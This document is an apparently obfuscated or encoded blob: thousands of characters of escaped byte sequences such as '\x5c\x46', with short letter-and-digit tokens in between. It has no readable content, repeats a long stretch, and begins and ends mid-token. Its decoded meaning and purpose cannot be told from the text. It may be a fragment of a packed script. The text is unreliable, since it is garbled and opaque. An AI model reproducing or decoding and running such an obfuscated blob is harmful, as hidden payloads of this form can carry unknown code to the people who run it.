c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x